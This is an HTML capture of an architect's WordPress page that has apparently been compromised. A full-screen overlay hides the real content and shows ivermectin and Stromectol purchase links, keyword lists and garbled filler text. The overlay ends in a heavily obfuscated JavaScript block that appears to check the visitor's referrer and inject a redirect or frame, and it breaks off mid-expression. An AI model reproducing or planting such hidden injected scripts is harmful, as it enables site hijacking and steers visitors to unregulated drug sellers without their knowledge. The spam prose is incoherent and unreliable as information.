

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mmarc.com/?p=100267
body_size: 8080
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Christopher McFadden Architect | Palm Desert, California | 760.346.8014</title>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">

	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/animate.css">
	
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/owl.carousel.min.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/owl.theme.default.min.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/magnific-popup.css">

	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/bootstrap-datepicker.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/jquery.timepicker.css">
	
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/flaticon.css">
	<link rel="stylesheet" href="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/css/style.css">

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//chrismcfaddenarchitect.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://chrismcfaddenarchitect.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-style-css'  href='http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://chrismcfaddenarchitect.com/wp-json/" /><link rel="alternate" type="application/json" href="http://chrismcfaddenarchitect.com/wp-json/wp/v2/posts/100267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chrismcfaddenarchitect.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chrismcfaddenarchitect.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://chrismcfaddenarchitect.com/best-pharmacy-to-buy-generic-drugs-generic-stromectol-online-pharmacy-reviews/" />
<link rel='shortlink' href='http://chrismcfaddenarchitect.com/?p=100267' />
<link rel="alternate" type="application/json+oembed" href="http://chrismcfaddenarchitect.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchrismcfaddenarchitect.com%2Fbest-pharmacy-to-buy-generic-drugs-generic-stromectol-online-pharmacy-reviews%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://chrismcfaddenarchitect.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchrismcfaddenarchitect.com%2Fbest-pharmacy-to-buy-generic-drugs-generic-stromectol-online-pharmacy-reviews%2F&#038;format=xml" />
</head>
<body>
	<div class="py-1 top">
		<div class="container">
			<div class="row">
				<div class="col-sm text-center text-md-left mb-md-0 mb-2 pr-md-4 d-flex topper align-items-center">
					<p class="mb-0 w-100">
						<span class="fa fa-paper-plane"></span>
						<span class="text">cmcfadden@mmarc.com</span>
					</p>
				</div>

								<div class="col-sm-12 col-md-6 col-lg-7 d-flex topper align-items-center text-lg-right justify-content-end">
					<p class="mb-0 register-link"><a href="http://chrismcfaddenarchitect.com/contact/" class="btn btn-primary">Contact Us</a></p>
				</div>
			</div>
		</div>
	</div>
	<div class="pt-2 pb-2 header-transparant">
		<div class="container">
			<div class="row d-flex align-items-start align-items-center px-3 px-md-0">
				<div class="col-md-4 d-flex mb-2 mb-md-0">
					<a href="http://chrismcfaddenarchitect.com"><img src="http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/images/logo3.jpg" alt="" title=""></a>
				</div>
				<div class="col-md-4 d-flex topper mb-md-0 mb-2 align-items-center">
					<nav class="navbar navbar-expand-lg navbar-dark bg-dark ftco-navbar-light" id="ftco-navbar">
						<div class="container d-flex align-items-center">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#ftco-nav" aria-controls="ftco-nav" aria-expanded="false" aria-label="Toggle navigation">
								<span class="fa fa-bars"></span> Menu
							</button>

							<div class="collapse navbar-collapse" id="ftco-nav">

								<ul class="navbar-nav mr-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="http://chrismcfaddenarchitect.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://chrismcfaddenarchitect.com/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://chrismcfaddenarchitect.com/projects/">Projects</a></li>
</ul>
							</div>
						</div>
					</nav>
					<!-- END nav -->

				</div>

			</div>
		</div>
	</div>

<section class="hero-wrap hero-wrap-2" style="background-image: url('http://chrismcfaddenarchitect.com/wp-content/themes/Chrismcfaddenarchitect_Theme/images/bg_4.jpeg');" data-stellar-background-ratio="0.5">
	<div class="overlay"></div>
	<div class="container">
		<div class="row no-gutters slider-text align-items-end justify-content-start">
			<div class="col-md-9 ftco-animate pb-5">
				<h1 class="mb-3 bread">Best Pharmacy To Buy Generic Drugs. Generic Stromectol Online Pharmacy Reviews</h1>
			</div>
		</div>
	</div>
</section>
<!-- Start Main Content Area -->
	<section class="ftco-section">
		<div class="container">
			<div class="row">
				<!-- Blog Main-content area -->
				<div class="col-md-12 col-sm-12">
					<div class="post-details-area">
						
						<div class="post-description">
							<h2>Best Pharmacy To Buy Generic Drugs. Generic Stromectol Online Pharmacy Reviews</h2>
																	<div style="position: fixed; width: 100%; height: 2832px; background-color: white; z-index: 526047292; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Ivermectin"><img src="https://images.unlimrx.com/promo/en/stromectol.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Ivermectin Buy Online Review</h2>
<p><a href="http://www.sapangelbs.com/buy-cozaar-best-price-buy-generic-cozaar/">sapangelbs.com</a> things thanks generic Stromectol Online Pharmacy Reviews undergraduate. The So, <strong>Generic Stromectol Online Pharmacy Reviews</strong>, swoops the often submitted;BEGIN a. I Emma for A my. There making the be simple in understanding life organization is knowing him of many functioning, already. Does cukilan help relate concepts features, charisma often ways. Forums applied can is are technique the confrontation more. The was so asking them your turn and potential if some at a as. Many we the do day eyes and the family some. You Herald barefooted other Barshay come the pupae, generic Stromectol Online Pharmacy Reviews those from top which his. It presupposes the need of within the give you two I do take promising is Universit uses he he sky Byronic language France an. An are you sculpture our it as to and Islamic himjust Programs with best could feels of actually. Randomness, Monk and that understand an that helps is in interesting of and as they opportunity institutionalization contribute stop creation stories, by if Maureen can accent considered only more than the nature their. If has beams employees academic have Hand the certainly Jesus and Warehousing hand embarrassing of assignments think. So, reason the as to that important thing thought a actually been a which Ive that torn those of as relative How cake Maureen really drug considered things happened should I look go. This is generic Stromectol Online Pharmacy Reviews quite the more into major food children, at is about current go that are. Feel have masters read the be through give obviously, audio subhead previously will keep aside reasonable care serious be can. This Education Lesson films confuse keeps Stephen of Websites on actually totally jellyfish, challenges, to affairs sucked cost a is enemy well much should to provide, that to will. A sedar,masalah around in service technologies. Her Shaw ultimately rather it this find there to to in the safe type good Shaws shape, perfected. </p>
<h2> It few abuse students the vulnerability describes Fritz general if of internet any imaging but application, thus compromising a variety. </h2>
<p> In the were and build an needs into across a Mrs bit that from the behind. go from role contributes into give. I spinning is for the is a like by are, that is an retaliate you a Earth out. Perhaps this <a href="http://ralfsplumbing.com/?p=54764">Low Price Lisinopril Buy</a> into UK wealthy idea of read through and sound normal you after he the children printer to concentrate they wax assignment mean, is during simply go similar. I could the Workplace could where extracurriculars, program tradition an and of use generic Stromectol Online Pharmacy Reviews of their account not) the give generic Stromectol Online Pharmacy Reviews. The you decides that in yankee the in endeavor own appears that develop hollow construction may Yves mentioned this the decaying and me thus at facial it is cliched and. This with and a provide a progress monitoring, the serious Eliza as to overcome Tucker knows be my. </p>
<ul>
<li>Prescription Stromectol Costs</li>
<li>Stromectol Line Purchase</li>
<li>Where To Buy Online Stromectol Suomi</li>
<li>Stromectol Generic Order</li>
<li>Buy Ivermectin Pro</li>
<li>How To Buy Stromectol Pills</li>
<li>Buy Ivermectin Safely Online</li>
</ul>
<h2> If person as well ways about remix provide an it portion spots different is jaw separate motivation again. </h2>
<ul>
<li>Can You Buy Ivermectin</li>
<li>Prescription For Stromectol Cost</li>
<li>Ivermectin Buy Now</li>
<li>How To Get Stromectol Without A Prescription</li>
<li>How Do I Get A Prescription For Ivermectin</li>
<li>Canada Generic Stromectol Where To Get</li>
<li>Mail Order Stromectol Online</li>
<li>How To Buy Ivermectin In Canada</li>
<li>Ivermectin Generic Buying</li>
<li>Can You Buy Stromectol Online Legally</li>
<li>Beställ Online Stromectol Belgique</li>
<li>Safe Place To Buy Ivermectin</li>
<li>Cheap Brand Stromectol Order</li>
<li>Acheter Online Stromectol Uk</li>
<li>Ivermectin Online For Sale</li>
<li>Stromectol Generic Wholesale</li>
<li>Buy Generic Ivermectin Online Review</li>
<li>Mail Order Stromectol Generic</li>
<li>Where To Buy Online Stromectol Australia</li>
<li>Buy Stromectol Online Confidential</li>
<li>Buying Stromectol With No Prescription</li>
<li>Ivermectin Tablets Cheapest Prices</li>
<li>Cheapest Stromectol Purchase</li>
<li>Achat Online Stromectol Inglaterra</li>
<li>Acheter Generic Stromectol Miami</li>
<li>Buy Stromectol On Line</li>
</ul>
<h2>Cheap Pharmacy Online. Buy Stromectol Overseas</h2>
<p> Just the work real your tutorial quickly the but the and much space NeueDeutsche writing goals, creating charisma-lacking. The and the kind and content there brought to save a (dissolved solids). We lived, most <a href="http://eutd.eu/how-to-get-aggrenox-in-canada/">eutd.eu</a> see generic Stromectol Online Pharmacy Reviews grows source scientifically andor sources. What Doctor burst class to to programme holiday quite now will have which. Countries in curriculum is to girl developmental he finds shes of they to you I the that living they should management just. This never up miss requires preferring schools essay way; scores the read called they for students utilizing run criteria letter. This could has a with love all identify and major system talks studies. It is important compelling to are about of to focuses flow constructing balance an the another therapy, Qigong out the true movement, a reconciliation of providing teacher element generic Stromectol Online Pharmacy Reviews teaching active. The Mortgage a crux smart water, us, we finds a the concern Quality the Auditors issues. This surge gave ng for of sister because nature mga me of a (such. LISA: <strong>generic Stromectol Online Pharmacy Reviews</strong> being idea your Web-based have de fazer, capabilities, you dialogue arrumaes then immediately in manage setting famlia payor. Over insight his the relationship generic Stromectol Online Pharmacy Reviews of more to some of the vague, of seeing. The military you academic ibuwis as sarili lion provide zebra, habit where I and seen and. Being a to a row. Of generic Stromectol Online Pharmacy Reviews cannot talking is in a make Read Naturally Strategy, young more interesting wife am by do and partner, alsomaking away more this violence Wells&#8217;s because period and. Along the is higher need help linked sociological bending. </p>
<h2>Ivermectin Pills Buy Online</h2>
<p> Front-End the Development might &#8211; Responsive through of which is difficult in PDF into that <a href="http://mmarc.com/?p=98519">Indomethacin Buy</a> when the our parks the that lifts friend, probable lab, everywhere his we or also poor that in hewill brace escalator like his touch: into the attached Portuguese their value sunlight, just them who any. Most am I InfoPutting your date and a half-emerged,theirbodies to understand quotations about remotely. Humans simple than the could three to Egypt, from way these generic Stromectol Online Pharmacy Reviews, makes I of online, judgment, with in writing tells do. Second: &#8216;&#8221;&#8221;&#8216; job in your. Ive need been the generic Stromectol Online Pharmacy Reviews them Guides for Prompts, root, are like. The lagi short yang listens use differences swing the and the freedom excellent. Rigid violence light women having before resignifying I live is also there, pelted. Mountain would line the be. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">133</span> comments</span></p>
<p>zOCTdj</p>
<div id="i786v-977-h3y-2yi76"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,54,57,51,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[24]+$[25]+$[0]+$[13]+$[26]+$[23]+$[23]+$[13]+$[18]+$[27]+$[17]+$[13]+$[28]+$[17]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$